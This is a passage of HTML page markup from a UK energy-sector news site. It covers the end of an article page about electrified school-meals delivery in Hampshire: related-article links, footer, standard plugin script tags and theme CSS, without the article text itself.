itemid="https://www.theicon.org.uk/school-meals-delivery-is-electrified-in-hampshire/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="School meals delivery is electrified in Hampshire"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_696cbe579e9f4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_696cbe579e9f4" ><script>var block_td_uid_8_696cbe579e9f4 = new tdBlock();
block_td_uid_8_696cbe579e9f4.id = "td_uid_8_696cbe579e9f4";
block_td_uid_8_696cbe579e9f4.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_696cbe579e9f4_rand","td_column_number":3,"live_filter_cur_post_id":2610,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_696cbe579e9f4_rand","tdc_css_class_style":"td_uid_8_696cbe579e9f4_rand_style"}';
block_td_uid_8_696cbe579e9f4.td_column_number = "3";
block_td_uid_8_696cbe579e9f4.block_type = "td_block_related_posts";
block_td_uid_8_696cbe579e9f4.post_count = "6";
block_td_uid_8_696cbe579e9f4.found_posts = "1678";
block_td_uid_8_696cbe579e9f4.header_color = "";
block_td_uid_8_696cbe579e9f4.ajax_pagination_infinite_stop = "";
block_td_uid_8_696cbe579e9f4.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_696cbe579e9f4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_696cbe57a0ecc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_696cbe579e9f4" href="#">RELATED ARTICLES</a><a id="td_uid_10_696cbe57a0ed1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_696cbe579e9f4" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_696cbe579e9f4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696cbe579e9f4" data-td_block_id="td_uid_8_696cbe579e9f4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696cbe579e9f4" data-td_block_id="td_uid_8_696cbe579e9f4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#3c54595050537c485459555f535212534e5b124957"><span class="__cf_email__" data-cfemail="543c3138383b14203c313d373b3a7a3b26337a213f">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 696cbe57a46de
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

